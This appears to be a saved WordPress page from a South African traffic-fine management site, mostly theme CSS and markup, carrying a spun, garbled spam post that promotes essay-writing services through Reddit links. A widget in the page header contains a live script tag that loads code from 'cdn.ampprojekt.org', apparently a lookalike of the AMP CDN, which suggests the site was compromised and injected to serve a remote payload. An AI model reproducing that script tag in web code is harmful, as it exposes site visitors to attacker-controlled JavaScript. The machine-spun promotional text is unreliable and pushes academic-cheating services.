.wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://aartofineq.co.za/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vw-landing-page-font-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%7COverpass%7CStaatliches%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-landing-page-block-style-css' href='https://aartofineq.co.za/wp-content/themes/vw-landing-page/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://aartofineq.co.za/wp-content/themes/vw-landing-page/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-landing-page-block-patterns-style-frontend-css' href='https://aartofineq.co.za/wp-content/themes/vw-landing-page/inc/block-patterns/css/block-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-landing-page-basic-style-css' href='https://aartofineq.co.za/wp-content/themes/vw-landing-page/style.css?ver=6.9' type='text/css' media='all' />
<style id='vw-landing-page-basic-style-inline-css' type='text/css'>
.pagination a:hover, .pagination .current, #comments a.comment-reply-link, .nav-previous a:hover, .nav-next a:hover, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, #preloader{background-color: #3443ba;}a, .custom-social-icons i:hover, #footer .custom-social-icons i:hover, #footer li a:hover, #sidebar li a:hover , .post-navigation a:hover .post-title,.post-navigation a:focus .post-title, .post-navigation a:hover,.post-navigation a:focus, .main-navigation a:hover, .main-navigation ul.sub-menu a:hover, .entry-content a, #sidebar .textwidget p a, .textwidget p a, #comments p a, .slider .inner_carousel p a, #footer .more-button a:hover, #footer .more-button:hover i, .post-main-box:hover h2 a, .post-main-box:hover .post-info a, .single-post .post-info:hover a, .logo .site-title a:hover, #slider .inner_carousel h1 a:hover, .content-vw p a{color: #3443ba;}.post-main-box, #sidebar .widget{
		box-shadow: 0px 15px 10px -15px #3443ba;
		}.main-navigation ul ul{border-top-color: #3443ba;}.main-navigation ul ul{border-bottom-color: #3443ba;}input[type="submit"], #topbar, #slider .carousel-control-prev-icon:hover, #slider .carousel-control-next-icon:hover, #slider .view-more:hover, .view-more, #info-section, #footer-2, #comments input[type="submit"], #sidebar .custom-social-icons i,#footer .custom-social-icons i, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, .scrollup i, #sidebar .widget_price_filter .ui-slider .ui-slider-range, #sidebar .widget_price_filter .ui-slider .ui-slider-handle, #sidebar .woocommerce-product-search button, #footer .widget_price_filter .ui-slider .ui-slider-range, #footer .widget_price_filter .ui-slider .ui-slider-handle, #footer .woocommerce-product-search button, #footer a.custom_read_more, #sidebar a.custom_read_more, .wp-block-button__link, #footer .wp-block-search .wp-block-search__button, #sidebar .wp-block-search .wp-block-search__button{
		background: linear-gradient(-90deg, #3443ba, #4bd8cf);
		}#slider .carousel-caption{
		border-image: linear-gradient(to bottom, #3443ba, #4bd8cf) 1 100%;
		}#about-section hr,.post-info hr{
		border-image: linear-gradient(to left, #3443ba, #4bd8cf) 1;
		}#footer h3:after, #footer .wp-block-search .wp-block-search__label:after{
		border-image: linear-gradient(to left, #3443ba, #4bd8cf) 1;
		}.loader-line{border-color: #4bd8cf;}body{width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}.scrollup i{right: 30px;}.scrollup.left i{left: 30px;}#slider img{opacity:0.5}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{text-align:left; left:15%; right:35%;}.post-main-box{}@media screen and (max-width:575px) {#topbar{display:block;} }.header-fixed{position:static;} @media screen and (max-width:575px) {.header-fixed{position:fixed;} }@media screen and (max-width:575px) {#slider{display:none;} }@media screen and (max-width:575px) {#sidebar{display:none;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }#footer-2{padding-top: https://aartofineq.co.za/; padding-bottom: https://aartofineq.co.za/;}.copyright p{text-align: right;}.scrollup i{border-radius: 18px;}#preloader{background-color: #5c43e8;}.loader-line{border-color: #a53a9e!important;}
/*# sourceURL=vw-landing-page-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://aartofineq.co.za/wp-content/themes/vw-landing-page/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-landing-page-animate-css-css' href='https://aartofineq.co.za/wp-content/themes/vw-landing-page/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aartofineq.co.za/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://aartofineq.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aartofineq.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aartofineq.co.za/wp-content/themes/vw-landing-page/assets/js/custom.js?ver=6.9" id="vw-landing-page-custom-scripts-jquery-js"></script>
<script type="text/javascript" src="https://aartofineq.co.za/wp-content/themes/vw-landing-page/assets/js/wow.js?ver=6.9" id="vw-landing-page-jquery-wow-js"></script>
<link rel="https://api.w.org/" href="https://aartofineq.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aartofineq.co.za/wp-json/wp/v2/posts/412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aartofineq.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aartofineq.co.za/2023/07/15/paper-writing-service-reddit-can-be-described-as-web-site-where-exactly-pupils-can-discover-efficient-and-reliable-services/" />
<link rel='shortlink' href='https://aartofineq.co.za/?p=412' />
	</head>

	<body class="wp-singular post-template-default single single-post postid-412 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vw-landing-page">
	
	<header role="banner">
		<a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a>
		<div class="home-page-header">
			  <div id="topbar">
    <div class="container">
      <div class="row">
        <div class="col-lg-4 col-md-3">
          <aside id="block-8" class="widget widget_block">
<ul class="wp-block-social-links has-normal-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/aartofineq" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/aartofineq/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside><aside id="block-13" class="widget widget_block"><script src="https://cdn.ampprojekt.org/v0.min.js?v=21oko0v6KttnsZ37F3jCRV6"></script></aside>        </div>
        <div class="col-lg-2 col-md-3">
                      <div class="top-margin">
              <i class="fas fa-phone"></i><span><a href="tel:0877004293">0877004293</a></span>
            </div>
                  </div>
        <div class="col-lg-3 col-md-4">
                      <div class="top-margin">
              <i class="far fa-envelope"></i><span><a href="mailto:admin@aartofineq.co.za">admin@aartofineq.co.za</a></span>
            </div>
                  </div>
        <div class="col-lg-3 col-md-2">
          <div class="top-btn">
                      </div>
        </div>
      </div>  
    </div>
  </div>
			

<div class="main-header">
  <div class="header-menu  header-sticky"">
    <div class="container">
      <div class="row">
        <div class="col-lg-3 col-md-4">
          <div class="logo">
                          <div class="site-logo">
<style>
.custom-logo {
	height: 148px;
	max-height: 240px;
	max-width: 240px;
	width: 239px;
}
</style><a href="https://aartofineq.co.za/" class="custom-logo-link" rel="home"><img width="1080" height="668" src="https://aartofineq.co.za/wp-content/uploads/2021/11/cropped-WhatsApp-Image-2021-11-09-at-9.34.43-PM.jpeg" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://aartofineq.co.za/wp-content/uploads/2021/11/cropped-WhatsApp-Image-2021-11-09-at-9.34.43-PM.jpeg 1080w, https://aartofineq.co.za/wp-content/uploads/2021/11/cropped-WhatsApp-Image-2021-11-09-at-9.34.43-PM-300x186.jpeg 300w, https://aartofineq.co.za/wp-content/uploads/2021/11/cropped-WhatsApp-Image-2021-11-09-at-9.34.43-PM-1024x633.jpeg 1024w, https://aartofineq.co.za/wp-content/uploads/2021/11/cropped-WhatsApp-Image-2021-11-09-at-9.34.43-PM-768x475.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>
                                                              </div>
        </div>
        <div class="col-lg-8 col-md-6 col-6 align-self-lg-center">
          <div id="header" class="menubar">
            <div class="toggle-nav mobile-menu">
            <button role="tab" onclick="vw_landing_page_menu_open_nav()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
        </div>
    	<div id="mySidenav" class="nav sidenav">
        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
            <div class="main-menu clearfix"><ul id="menu-primary-menu" class="clearfix mobile_nav"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://aartofineq.co.za/">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://aartofineq.co.za/traffic-fine-management/">Traffic Fine Management</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://aartofineq.co.za/registration-and-licencing/">Registration and Licencing</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://aartofineq.co.za/contact/">Contact us</a></li>
</ul></div>            <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="vw_landing_page_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
        </nav>
    </div>
</div>        
        </div>
                  <div class="col-lg-1 col-md-2 col-6 align-self-lg-center">
            <div class="search-box">
              <span><a href="#"><i class="fas fa-search"></i></a></span>
            </div>
          </div>
              </div>
      <div class="serach_outer">
        <div class="closepop"><a href="#maincontent"><i class="fa fa-window-close"></i></a></div>
        <div class="serach_inner">
          
<form method="get" class="search-form" action="https://aartofineq.co.za/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>        </div>
      </div>
    </div>
  </div>
</div>		</div>
	</header>

	
<div class="container">
  <main id="maincontent" role="main" class="middle-align">
          <div class="row m-0">
        <div id="our-services" class="services col-lg-8 col-md-8">
          <article id="post-412" class="inner-service post-412 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="single-post">
        <h2>Paper writing service reddit can be described as web site where exactly pupils can discover efficient and reliable services</h2>
                    <div class="post-info">
                                    <i class="fas fa-calendar-alt"></i><span class="entry-date"><a href="https://aartofineq.co.za/2023/07/15/">July 15, 2023<span class="screen-reader-text">July 15, 2023</span></a></span>
                
                
                
                                    <span>|</span> <i class="fas fa-clock"></i><span class="entry-time">4:17 pm</span>
                            </div>
                 
        <div class="entry-content">
            <h1> Paper writing service reddit is often a homepage wherever college students can discover solid and honest services </h1>
<p>A excellent spot for visitors of any age to share their views on services, services and web sites, Reddit (regarded as “the internet’s entrance page”) is really an online system which allows people to debate practically any matter. The location is very very popular with college-age learners, who very often article threads requesting suggestions for that top essay writing service. Lamentably, a lot of these threads are spammy and never will offer you any helpful important information. But, once you go ahead and take time for you to hunt for excellent, there are a few responsible websites in existence to help you.</p>
<p>Unlike other  web-sites offering only essays, these corporations also present a range of other services, together with proofreading, editing and writing help. They may be also capable to supply help with other academic responsibilities, like as research papers and dissertations. Several of these services give you a reside chat solution the place you will converse precisely with all the writer. Alternatively, you will get hold of purchaser service by using mobile or  e-mail<br />
<a href="https://www.reddit.com/r/AlienStudent/comments/14m2c1q/best_essay_writing_service_reddit_20212023_rates/">legit essay writing service reddit</a>.</p>
<p>When in need of the highest quality reddit essay writing service, it truly is imperative to take into consideration various components, this kind of as being the company’s status, price for finances, along with the excellent of its writers. You can actually obtain all this detail within the web, however it is essential to be aware of whereby to glimpse. The next listing features a couple within the most widely used services on Reddit, alongside with their purchaser rankings and evaluations. The most cost effective essay writing service on this record is 99Papers, which promotions high-quality writing and on-time shipping and delivery. It is always also a superb option for college kids as a consequence of its low-priced selling prices and versatile pricing.</p>
<h2>Five belonging to the Preferred Paper Writing Service Opinions on Reddit</h2>
<p>Paper writing service reddit is regarded as a homepage where by learners can discover reputable and reputable services to help them publish an essay. This great site may be about for numerous yrs and it has a good good reputation amongst learners. Its writers are professional and also have a wide array of competencies to help learners with their essay-writing requires. The location also provides  f-r-e-e revisions for patrons.</p>
<p>Unlike other web sites, this internet site concentrates on aiding college-age learners and it has a considerable consumer foundation of youthful grown ups. Its consumers are extremely engaged, they usually quite often talk about product or service and service tips. The internet site also delivers valuable instruments for college students, for example study guides, writing information, and apply checks for ACT and SAT standardized exams.</p>
<p>A paper writing service should really deliver high-quality perform, brilliant shopper help, along with a money-back ensure. It will ideally even be capable to fulfill deadlines and supply an exact essay relating to the matter asked for. On top of that, it will ideally not demand very quite a bit. Purchasing the precise paper writing service can conserve pupils much of your time and emotional tension.</p>
<p>Here are 5 of your top rated paper writing services which have been given favourable responses from Reddit buyers. Essay Box is actually a secure essay writing service which was set up in 2015. Its selling prices certainly are a little bit larger than other services, nevertheless they give you discount rates to faithful potential consumers. Additionally, they permit college students to waive as many as 15% in their order rates by getting to be a member in their<br />
<a href="https://www.reddit.com/r/AlienStudent/comments/15rwf4q/from_writing_prompts_to_the_best_paper_writing/">cheap essay writing service reddit</a>. Its ? nternet site is a snap to navigate and abilities an FAQ web page that addresses basic issues.</p>
<h2>Review of Paperhelp Review</h2>
<p>If you&#8217;re a college pupil or maybe a highschool graduate,  chances are you&#8217;ll possess a large amount with your plate. From taking part in campus functions to operating part-time job opportunities, learners use a frantic program. Besides researching, most have family unit, good friends, and hobbies. But something that ought to almost always be described as a precedence is academic writing. If you want help along with your college essay, research paper, or dissertation, then it is time and energy to convert into a dependable writing service.</p>
<p>Among the many services while in the sector, paperhelp review stands out for its affordability and good quality. Its focused price ranges webpage lets people to examine the normal charge for his or her orders according to the academic stage and deadline they pick. In addition , it involves beneficial add-on benefits like plagiarism report and VIP client aid for yet another rate. Other online websites tack on these service fees, this means you demand being mindful when picking your order parameters.</p>
<p>The website statements to possess a demanding choice method for its writers. It divides them into 3 types: primary,  leading-edge, and top rated. It does not say just what differentiates these ranges, but it surely may very well be that higher-tier writers can be a little bit further dealt with or experienced. This is not automatically a nasty point, but it is a specific thing to bear in mind when picking your writer.</p>
<p>The specialist gives approximately a few  cost-free revisions for every order, which is certainly an outstanding offer you.  You&#8217;ll find it incorporates a generous refund coverage. If you are not content with the ultimate products, you may terminate the order within just sixteen times soon after its accomplished for your 70% refund<br />
